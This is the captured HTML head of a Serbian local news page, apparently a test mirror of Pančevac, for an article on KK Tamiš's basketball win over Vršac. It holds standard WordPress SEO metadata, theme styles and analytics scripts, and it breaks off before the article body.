

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/
body_size: 262100
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca - PANČEVAC" />
	<meta property="og:description" content="VRŠAC – Vrščane je posle odlaska Vladimira Đokića u Spartak, u poslednjoj utakmici u sezoni, vodio trener Goran Deđanski, a igrači su dali zadnji atom energije da se pobedom oproste od svojih simpatizera. Ipak, Pančevci su bili šuterski nadahnuti, naročito u drugom poluvremenu, i zasluženo su slavili u južnobanatskom derbiju. U prvih 20 minuta vodila [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-04-13T07:47:23+00:00" />
	<meta property="article:modified_time" content="2023-04-15T16:27:38+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sonja Lakic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Sonja Lakic" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/","url":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/","name":"PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg","datePublished":"2023-04-13T07:47:23+00:00","dateModified":"2023-04-15T16:27:38+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg","width":900,"height":500,"caption":"KK Tamiš"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a","name":"Sonja Lakic","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","caption":"Sonja Lakic"},"url":"http://test.pancevac-online.rs/author/sonja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca" href="http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/262098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=262098' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F262098%2Fpancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F262098%2Fpancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b16e5c9dd9","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"b16e5c9dd9","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"b16e5c9dd9","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="7643a8a549";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
